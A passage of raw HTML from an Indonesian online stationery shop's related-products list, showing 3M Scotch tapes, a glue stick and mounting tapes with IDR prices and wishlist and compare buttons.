class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/wishlist\/index\/add\/","data":{"product":41,"uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"41","uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_55" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.perlengkapankantor.co.id/3m-scotch-810-s36-magictape-0-5-inch-x-36y.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-55"><span class="product-image-wrapper"><!--mf_product_label_comment_55--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_810_s36_magictape_1_2__x_36y.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau"/></span></span>  <style>.product-image-container-55 {
    width: 152px;
}
.product-image-container-55 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;810&#x20;S36&#x20;Magictape&#x20;1&#x2F;2&#x20;inch&#x20;x&#x20;36Y" href="https://www.perlengkapankantor.co.id/3m-scotch-810-s36-magictape-0-5-inch-x-36y.html">3M Scotch 810 S36 Magictape 1/2 inch x 36Y</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="55" data-price-box="product-id-55">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-55"  data-price-amount="24500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 24.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-55"  data-price-amount="27500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 27.500,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox55" name="related_products[]" value="55" /><label class="label" for="related-checkbox55"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/wishlist\/index\/add\/","data":{"product":55,"uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"55","uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_31" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.perlengkapankantor.co.id/3m-scotch-110-5c-mounting-tape-18mmx5m.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-31"><span class="product-image-wrapper"><!--mf_product_label_comment_31--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_110-5c_mountingtape_18mm_x_5m.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;110-5C&#x20;Mounting&#x20;Tape&#x20;18mm&#x20;x&#x20;5m&#x20;harga&#x20;normal&#x20;61500&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-31 {
    width: 152px;
}
.product-image-container-31 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;110-5C&#x20;Mounting&#x20;Tape&#x20;18mm&#x20;x&#x20;5m&#x20;Selotip&#x20;Pemasangan&#x20;di&#x20;dinding" href="https://www.perlengkapankantor.co.id/3m-scotch-110-5c-mounting-tape-18mmx5m.html">3M Scotch 110-5C Mounting Tape 18mm x 5m Selotip Pemasangan di dinding</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="31" data-price-box="product-id-31">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-31"  data-price-amount="61500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 61.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-31"  data-price-amount="68000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 68.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox31" name="related_products[]" value="31" /><label class="label" for="related-checkbox31"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/wishlist\/index\/add\/","data":{"product":31,"uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"31","uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_45" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.perlengkapankantor.co.id/3m-scotch-600-transparent-tape-05-inchx1296-inch-36y.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-45"><span class="product-image-wrapper"><!--mf_product_label_comment_45--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_600_transparent_tape_1_2_x_1296___36y_.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;600&#x20;Transparent&#x20;tape&#x20;1&#x2F;2&#x20;inchx&#x20;1296&#x20;inch&#x20;&#x28;36y&#x29;&#x20;harga&#x20;normal&#x20;21000&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-45 {
    width: 152px;
}
.product-image-container-45 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;600&#x20;Transparent&#x20;tape&#x20;1&#x2F;2&#x20;inchx&#x20;1296&#x20;inch&#x20;&#x28;36y&#x29;&#x20;cellotape&#x20;Bening&#x20;1&#x20;Cm" href="https://www.perlengkapankantor.co.id/3m-scotch-600-transparent-tape-05-inchx1296-inch-36y.html">3M Scotch 600 Transparent tape 1/2 inchx 1296 inch (36y) cellotape Bening 1 Cm</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="45" data-price-box="product-id-45">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-45"  data-price-amount="21000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 21.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-45"  data-price-amount="23500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 23.500,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox45" name="related_products[]" value="45" /><label class="label" for="related-checkbox45"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/wishlist\/index\/add\/","data":{"product":45,"uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"45","uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_2053" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.perlengkapankantor.co.id/3m-scotch-magic-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2053"><span class="product-image-wrapper"><!--mf_product_label_comment_2053--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-group-magictape_r1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Magic&#x20;Tape&#x20;Scotch&#x20;810&#x20;1&#x2F;2&#x20;inch&#x20;-&#x20;&#x20;3&#x2F;4&#x20;inch&#x20;-&#x20;1&#x20;inch&#x20;&#x28;L36&#x2F;L72&#x2F;M36&#x2F;M72&#x2F;S36&#x2F;S72&#x29;&#x20;36&#x20;Yards&#x20;&amp;&#x20;72&#x20;Yards,&#x20;&#x20;with&#x20;Dispenser&#x20;810D&#x2F;C155&#x2F;C60&#x2F;CAT&#x20;104&#x2F;CAT&#x20;105&#x20;Harga&#x20;Murah&#x20;di&#x20;Toko&#x20;ATK&#x20;Grosir&#x0D;&#x0A;"/></span></span>  <style>.product-image-container-2053 {
    width: 152px;
}
.product-image-container-2053 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Magic&#x20;Tape&#x20;Scotch&#x20;810&#x20;L36&#x20;&#x7C;&#x20;810&#x20;L72&#x20;&#x7C;&#x20;810&#x20;M36&#x20;&#x7C;&#x20;810&#x20;M72&#x20;&#x7C;&#x20;810&#x20;S36&#x20;&#x7C;&#x20;810&#x20;S72&#x20;&#x7C;&#x20;Magic&#x20;Tape&#x2B;Dispenser&#x20;810D&#x2F;C155&#x2F;C60&#x2F;CAT&#x20;104&#x2F;CAT&#x20;105&#x20;Isolasi&#x20;Spesial" href="https://www.perlengkapankantor.co.id/3m-scotch-magic-tape.html">Magic Tape Scotch 810 L36 | 810 L72 | 810 M36 | 810 M72 | 810 S36 | 810 S72 | Magic Tape+Dispenser 810D/C155/C60/CAT 104/CAT 105 Isolasi Spesial</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2053" data-price-box="product-id-2053">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="17000" data-price-type="" class="price-wrapper " ><span class="price">IDR 17.000,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/wishlist\/index\/add\/","data":{"product":2053,"uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"2053","uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_49" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.perlengkapankantor.co.id/3m-scotch-6108-purple-gluestick-8-gr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-49"><span class="product-image-wrapper"><!--mf_product_label_comment_49--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_6108_purple_gluestick_8_gr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;6108&#x20;Purple&#x20;Gluestick&#x20;8&#x20;gr&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau&#x20;ada&#x20;di&#x20;toko&#x20;peralatan&#x20;sekolah&#x20;bina&#x20;mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-49 {
    width: 152px;
}
.product-image-container-49 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;6108&#x20;Purple&#x20;Gluestick&#x20;8&#x20;gr&#x20;Lem&#x20;Pelekat&#x20;Stik&#x20;" href="https://www.perlengkapankantor.co.id/3m-scotch-6108-purple-gluestick-8-gr.html">3M Scotch 6108 Purple Gluestick 8 gr Lem Pelekat Stik </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="49" data-price-box="product-id-49">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-49"  data-price-amount="10500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 10.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-49"  data-price-amount="12000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 12.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox49" name="related_products[]" value="49" /><label class="label" for="related-checkbox49"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/wishlist\/index\/add\/","data":{"product":49,"uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"49","uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_2051" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.perlengkapankantor.co.id/3m-scotch-outdoor-mounting-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2051"><span class="product-image-wrapper"><!--mf_product_label_comment_2051--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-group-outdoor-mountingtape_r1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Distributor&#x20;perlengkapan&#x20;kantor&#x20;jual&#x20;3M&#x20;Scotch&#x20;4010C&#x20;Mounting&#x20;Tape&#x20;Outdoor&#x20;Clear&#x20;21mm&#x20;x&#x20;2m,&#x20;3M&#x20;Scotch&#x20;4011&#x20;1A&#x20;Outdoor&#x20;Mounting&#x20;Tape&#x20;21mm&#x20;x&#x20;1m,&#x20;3M&#x20;Scotch&#x20;4011&#x20;Outdoor&#x20;Mounting&#x20;Tape&#x20;1&#x20;inchx&#x20;60&#x20;inch&#x0D;&#x0A;"/></span></span>  <style>.product-image-container-2051 {
    width: 152px;
}
.product-image-container-2051 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Outdoor&#x20;Mounting&#x20;Tape&#x20;Pelekat&#x20;Pemasangan&#x20;ke&#x20;Dinding&#x20;di&#x20;Luar&#x20;Ruangan&#x20;3M&#x20;Scotch&#x20;4010C&#x20;Clear&#x20;&#x7C;&#x20;Scotch&#x20;4011&#x20;1A&#x20;&#x7C;&#x20;Scotch&#x20;4011&#x20;" href="https://www.perlengkapankantor.co.id/3m-scotch-outdoor-mounting-tape.html">Outdoor Mounting Tape Pelekat Pemasangan ke Dinding di Luar Ruangan 3M Scotch 4010C Clear | Scotch 4011 1A | Scotch 4011 </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2051" data-price-box="product-id-2051">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="26000" data-price-type="" class="price-wrapper " ><span class="price">IDR 26.000,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/wishlist\/index\/add\/","data":{"product":2051,"uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"2051","uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_2057" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.perlengkapankantor.co.id/3m-scotch-packing-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2057"><span class="product-image-wrapper"><!--mf_product_label_comment_2057--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-group-packingtape_r1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="toko&#x20;alat&#x20;tulis&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;&#x20;menyediakan&#x20;Produk&#x20;3m&#x20;Scotch&#x20;Lakban&#x20;Packaging&#x20;Tape&#x20;48mm&#x20;type&#x20;PB50L&#x20;Brown&#x20;&#x2F;&#x20;PC50L&#x20;Clear&#x20;dan&#x20;&#x20;Scotch&#x20;3640&#x20;Hotmelt&#x20;yang&#x20;kualitasnya&#x20;10x&#x20;lebih&#x20;lengket&#x20;dari&#x20;lakban&#x20;biasa&#x20;dengan&#x20;harga&#x20;terjangkau"/></span></span>  <style>.product-image-container-2057 {
    width: 152px;
}
.product-image-container-2057 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Lakban&#x20;Packaging&#x20;Tape&#x20;48mm&#x20;3M&#x20;Scotch&#x20;PB50L&#x20;Coklat&#x20;&#x2F;&#x20;PC50L&#x20;Bening&#x20;&#x2F;&#x20;Scotch&#x20;3640&#x20;Hotmelt&#x20;2x&#x20;lebih&#x20;lengket&#x20;dari&#x20;lakban&#x20;biasa" href="https://www.perlengkapankantor.co.id/3m-scotch-packing-tape.html">Lakban Packaging Tape 48mm 3M Scotch PB50L Coklat / PC50L Bening / Scotch 3640 Hotmelt 2x lebih lengket dari lakban biasa</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2057" data-price-box="product-id-2057">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="0" data-price-type="" class="price-wrapper " ><span class="price">IDR 0,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/wishlist\/index\/add\/","data":{"product":2057,"uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"2057","uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_60" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.perlengkapankantor.co.id/3m-scotch-c-314-expressions-tape-washi-assorted-15mm-x-10m.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-60"><span class="product-image-wrapper"><!--mf_product_label_comment_60--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_c-314_expressions_tape_washi_assorted_15mm_x_10m.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau"/></span></span>  <style>.product-image-container-60 {
    width: 152px;
}
.product-image-container-60 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;C-314&#x20;Expressions&#x20;Tape&#x20;Washi&#x20;Assorted&#x20;15mm&#x20;x&#x20;10m&#x20;Isolasi&#x20;Bergambar&#x20;Motif" href="https://www.perlengkapankantor.co.id/3m-scotch-c-314-expressions-tape-washi-assorted-15mm-x-10m.html">3M Scotch C-314 Expressions Tape Washi Assorted 15mm x 10m Isolasi Bergambar Motif</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="60" data-price-box="product-id-60">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-60"  data-price-amount="30000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 30.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-60"  data-price-amount="33500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 33.500,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox60" name="related_products[]" value="60" /><label class="label" for="related-checkbox60"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/wishlist\/index\/add\/","data":{"product":60,"uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"60","uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_25" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.perlengkapankantor.co.id/3m-scotch-100-5a-economic-mounting-tape-24mmx5m.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-25"><span class="product-image-wrapper"><!--mf_product_label_comment_25--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_100-5a_economic_mounting_tape_24mm_x_5m.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;100-5A&#x20;Economic&#x20;Mounting&#x20;Tape&#x20;24mm&#x20;x&#x20;5m&#x20;harga&#x20;normal&#x20;33500&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-25 {
    width: 152px;
}
.product-image-container-25 span.product-image-wrapper {
    padding-bottom: 125%;
